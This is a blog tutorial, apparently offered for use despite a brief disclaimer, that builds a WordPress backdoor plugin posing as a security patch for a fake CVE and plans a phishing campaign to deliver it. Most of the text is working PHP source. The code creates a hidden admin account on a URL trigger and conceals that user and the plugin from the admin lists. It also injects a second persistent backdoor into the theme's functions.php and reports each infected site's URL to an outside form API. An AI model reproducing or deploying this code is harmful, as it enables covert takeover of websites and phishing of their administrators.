WordPress Backdoor Plugin: A Complete Phishing Scheme

I have recently read a post stating that WordPress administrators have been emailed fake WordPress security advisories for a fictitious vulnerability tracked as CVE-2023-45124 to infect sites with a malicious plugin. A few months ago I posted on my GitHub a similar way to compromise WordPress websites so I decided to take that post a bit further and mimic the technique used by this threat actors.
So, today we are getting evil. Today we will be creating a whole WordPress Backdoor Scheme based on 2 things:
- My WP Backdoor code.
- And the means used by these threat actors to deliver their evil.
Read the article to know how they did it as we will be doing something similar but equally efective. The only difference is that we won’t be creating a C2 (Command & Control) infrastructure as they did. Instead, the code we will be using will give us the ability to create a hidden admin user to take over the WordPress site whenever we want. After that, we will be able to plant a better way for persistence. And yes, we will be able to log in into the WordPress admin panel, use the GUI and do our evil things from within for the sake of comfort.
The process
So, based on these 2 things we will go through the whole process, from creating our backdoor to planting it in a site. These will roughly be the steps:
- Create and test the plugin that will pose as a legit security patch
- Create a phishing campaign
- Think how will we mask our intentions (security pach)
- Create a fake plugin page
- Think of a domain to effectively phish people
- …
- Gather emails from sites using WordPress by scraping the sites
- Launch and deliver our campaign
DISCLAIMER
All the information I provide is for educational purposes only and I am no liable of any bad use or damage caused directly or indirectly using this information. Don’t try it on websites that are not yours or websites you don’t have explicit permission to do it. I will use XAMPP as local server for testing it.
Creating and testing our plugin
Time to start coding our evil plugin. I will devide the plugin into two parts: the backdoor part and the plugin part. The backdoor part is the code that give us the functionality to create a user with admin privileges by visiting a URL. And the plugin part is the code that wraps the backdoor and makes it look and act as a plugin and manages the plugin functionality. Both must fulfill some requirements:
Our backdoor must:
- Allow user creation with admin privileges.
- Hide that admin user from a regular users inspection.
- Be difficult to find and remove.
- Be both easy and difficult to trigger (more on that later).
As you can see, we already have our backdoor requirements almost covered. We will review it and set it up like in a real-case scenario but it won’t differ much from this.
And our plugin will have to meet some requirements as well in order to accomplish its task on activation. These requirements are:
- Activate our backdoor waiting for us to trigger it.
- Plant a second backdoor (just in case we are not evil enough).
- Hide himself from plugins list.
- Send us a notification regarding the website that activated it.
We already have the backdoor code, so let’s begin with the plugin.
Coding the plugin
Let’s start with the plugin header (if you want to know more about plugin development, visit the WordPress Plugin Handbook) and the basic functionality of setting the backdoor. All WordPress plugins begin with a header. Let’s start making the plugin look legit adopting the security patch excuse:
1
2
3
4
5
6
7
8
9
10
<?php

/*
* Plugin Name:       WordPress Patch CVE-2023-46732
* Plugin URI:        https://github.com/amtzespinosa/wp-backdoor
* Description:       This security plugin serves as a patch for the recently identified vulnerability known as CVE-2023-46732.
* Version:           1.0
* Author:            WordPress
* Author URI:        https://wordpress.org/
*/
The next code is the backdoor. When triggered by visiting https://example-url.com/?backdoor=go it will automatically create a user, new_admin, with admin privileges and with the password new_pass.
1
2
3
4
5
6
7
8
9
10
11
12
add_action( 'wp_head', 'wp_backdoor' );

function  wp_backdoor() {
    if ( isset( $_GET['backdoor'] ) && $_GET['backdoor'] == 'go' ) {
        require( ABSPATH . 'wp-includes/registration.php' );
	    if ( !username_exists( 'new_admin' ) ) {
		    $user_id = wp_create_user( 'new_admin', 'new_pass' );
		    $user = new  WP_User( $user_id );
		    $user->set_role( 'administrator' );
	    }
    }
}
Next we have to hide this new_admin user from plain sight. The first block of code will hide it from the users list and the second block will sustract 1 from the users count so, in case there are a few users, it will be very difficult (if not impossible) to notice the extra user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
// Hide user from user list

add_action('pre_user_query','dt_pre_user_query');

function dt_pre_user_query($user_search) {
global $current_user;
$username = $current_user->user_login;

if ($username != 'new_admin') {
    global $wpdb;
    $user_search->query_where = str_replace('WHERE 1=1',
        "WHERE 1=1 AND {$wpdb->users}.user_login != 'new_admin'",$user_search->query_where);
    }
}

// Sustract 1 from user count

add_filter('views_users', 'dt_list_table_views');

function dt_list_table_views($views){
    $users = count_users();
    $admins_num = $users['avail_roles']['administrator'] - 1;
    $all_num = $users['total_users'] - 1;
    $class_adm = ( strpos($views['administrator'], 'current') === false ) ? "" : "current";
    $class_all = ( strpos($views['all'], 'current') === false ) ? "" : "current";
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_adm . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admins_num . ')</span></a>';
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $all_num . ')</span></a>';
    return $views;
}

Let’s have a look to the plugin once uploaded:

It looks legit to me! Well, if we activate it, we will be able to trigger the backdoor and create the user. But, if the plugin gets deactivated, the new_admin user will be visible and if the plugin gets deactivated before we trigger the backdoor, we won’t be able to trigger it and create the user. Let’s fix this by adding a second backdoor:
The mission of this code is to add the backdoor code into the functions.php file of the theme as well. Let’s mince the code for better explanation:
1
2
3
4
5
6
7
8
9
10
// Function to add custom code to functions.php
function add_custom_code_to_functions() {
    $functions_file = get_template_directory() . '/functions.php';

    // Read the contents of functions.php into an array of lines
    $file_lines = file($functions_file);

    // Specify the line number where you want to insert the custom code
    $insert_line_number = 148; // Change this to the desired line number
This chunk opens up the file, split the lines and stores them in an array. We do this because we don’t want to add the backdoor at the end of the file but somewhere in the middle so it will be more difficult to find. I have set it to line 148 so it will be injected there.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
    // Add your custom code snippet
    $custom_code = "
// Custom Code Marker: Do not remove or modify this line

add_action( 'wp_head', 'wp_backdoor_functions' );

function  wp_backdoor_functions() {
    if ( isset( \$_GET['backdoor'] ) && \$_GET['backdoor'] == 'go' ) {
        require( ABSPATH . 'wp-includes/registration.php' );
	    if ( !username_exists( 'new_admin' ) ) {
		    \$user_id = wp_create_user( 'new_admin', 'new_pass' );
		    \$user = new  WP_User( \$user_id );
		    \$user->set_role( 'administrator' );
	    }
    }
}

add_action('after_setup_theme', 'wp_backdoor_functions');

add_action('pre_user_query','dt_pre_user_query_functions');

function dt_pre_user_query_functions(\$user_search) {
global \$current_user;
\$username = \$current_user->user_login;

if (\$username != 'new_admin') {
    global \$wpdb;
    \$user_search->query_where = str_replace('WHERE 1=1',
    \"WHERE 1=1 AND {\$wpdb->users}.user_login != 'new_admin'\",\$user_search->query_where);
    }
}

add_filter('views_users', 'dt_list_table_views_functions');

function dt_list_table_views_functions(\$views){
    \$users = count_users();
    \$admins_num = \$users['avail_roles']['administrator'] - 1;
    \$all_num = \$users['total_users'] - 1;
    \$class_adm = ( strpos(\$views['administrator'], 'current') === false ) ? \"\" : \"current\";
    \$class_all = ( strpos(\$views['all'], 'current') === false ) ? \"\" : \"current\";
    \$views['administrator'] = '<a href=\"users.php?role=administrator\" class=\"' . \$class_adm . '\">' . translate_user_role('Administrator') . ' <span class=\"count\">(' . \$admins_num . ')</span></a>';
    \$views['all'] = '<a href=\"users.php\" class=\"' . \$class_all . '\">' . __('All') . ' <span class=\"count\">(' . \$all_num . ')</span></a>';
    return \$views;
}
    ";

    // Insert the custom code at the specified line number
    array_splice($file_lines, $insert_line_number - 1, 0, $custom_code);

    // Write the modified array back to functions.php
    file_put_contents($functions_file, implode('', $file_lines));

    // Append the custom code snippet to functions.php
    //file_put_contents($functions_file, $custom_code, FILE_APPEND | LOCK_EX);
}
This part is just the code of the backdoor with the names of the functions modified (to avoid conflicts between the ones in functions.php and the ones in the plugin code), the functionality for the injection of the code into the desired line and the functionality that adds the rest of the lines after our backdoor code.
1
2
3
4
5
6
7
8
9
10
$functions_file = get_template_directory() . '/functions.php';

// Check if the marker exists in functions.php
$marker = '// Custom Code Marker: Do not remove or modify this line';
$current_code = file_get_contents($functions_file);

if (strpos($current_code, $marker) === false) {
    // Add your custom code snippet
    add_action('pre_current_active_plugins', 'add_custom_code_to_functions');
}
Now, if we don’t add these last few lines of code we will get an error because the plugin will try to write the code into the functions.php many times and it will cause an error. To solve it, I have just added a marker line and a conditional to check if that line is in functions.php or not. If it is, it won’t execute the add_action so it won’t try to write the code.
We are in good track: we are able to persist even if the plugin is deleted and, if the plugin stays it won’t cause problems and, if the theme gets updated, the plugin will rewrite the code into functions.php. We could even write to many more files into the core of WordPress for a more difficult deletion in case of discovery of the backdoor.
But we were taking the security pacth approach so we need two more blocks of code: one for hiding the plugin and another one to sustract 1 from the lists - just like we did with the user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
// This block hides the plugin once activated

add_action('pre_current_active_plugins', 'hide_plugin');

function hide_plugin(){
    global $wp_list_table;
    $hidearr = array('wp-backdoor-tut/wp-backdoor-tut.php');
    $myplugins = $wp_list_table->items;
    foreach ($myplugins as $key => $val) {
        if (in_array($key,$hidearr)) {
            unset($wp_list_table->items[$key]);
        }
    }
}

// This block sustract 1 from the count in the views

add_filter('views_plugins', 'custom_plugin_counts');

function custom_plugin_counts($views) {
    // Subtract one from the total count
    $all_plugins = get_plugins();
    $all_plugin_count = count($all_plugins) - 1;
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';
    $views['all'] = '<a href="plugins.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $all_plugin_count . ')</span></a>';

    // Subtract one from the count of active plugins
    $active_plugins = get_option('active_plugins', array());
    $active_plugin_count = count($active_plugins) - 1;
    $class_active = (strpos($views['active'], 'current') === false) ? '' : 'current';
    $views['active'] = '<a href="plugins.php?plugin_status=active" class="' . $class_active . '">' . __('Active') . ' <span class="count">(' . $active_plugin_count . ')</span></a>';

    // Subtract one from the count of non-auto-updatable plugins
    $auto_update_plugins = get_site_transient('update_plugins');
    if (isset($auto_update_plugins->no_update) && is_array($auto_update_plugins->no_update)) {
        $auto_update_disabled_plugin_count = 0;
        $class_auto_update_disabled = (strpos($views['auto-update-disabled'], 'current') === false) ? '' : 'current';
        $views['auto-update-disabled'] = '<a href="update-core.php?plugins=0" class="' . $class_auto_update_disabled . '">' . __('Auto-updates disabled') . ' <span class="count">(' . $auto_update_disabled_plugin_count . ')</span></a>';
    }

    return $views;
}

Recap of Requirements
- Set our backdoor by activating the plugin waiting for us to trigger it.
- Plant a second backdoor.
- Hide himself from plugins list.
- Send us a notification regarding the website that activated it.
- Allow user creation with admin privileges.
- Hide that admin user from a regular users inspection.
- Be difficult to find and remove.
- Be both easy and difficult to trigger (more on that later).
We still haven’t met all the requirements yet. The last requirement will be fulfilled once the plugin is production ready right before starting our campaign. You’ll see.
The second requirement needs a bit of study still but I found a way to satisfy it: by leveraging a static form API.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
// Register activation hook
register_activation_hook(__FILE__, 'send_notification');

// Activation callback function
function send_notification() {
    // Get the current website URL
    $current_url = get_site_url();

    // Set up form data with the correct access key
    $form_data = array(
        'accessKey' => 'here-goes-your-api-key', // Replace with the actual valid access key
        'name' => $current_url
    );

    // Define API endpoint
    $api_endpoint = 'https://api.staticforms.xyz/submit';

    // Set up cURL options
    $ch = curl_init($api_endpoint);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($form_data));
    curl_setopt($ch, CURLOPT_POST, true);

    // Execute cURL and get the response
    $response = curl_exec($ch);

    // Close cURL connection
    curl_close($ch);

    // Log the information in the error log
    error_log('Plugin activated on ' . $current_url);
    error_log('API Response: ' . $response);
}

?>

It works wonderful! It sends me an email everytime the plugin gets activated containing the website URL so the plugin part meets all the requirements. Let’s perform some testing.
Testing
We have created a malicious yet legit-looking WordPress plugin that:
- Is actually a backdoor waiting for us to trigger it.

- It also plants a second backdoor in the file functions.php around line 148.
- It hides himself from plugins list.
- It then sends us a notification with the website that activated it.
Let’s visit the URL:

And once we trigger the backdoor:
- A user is created with admin privileges.
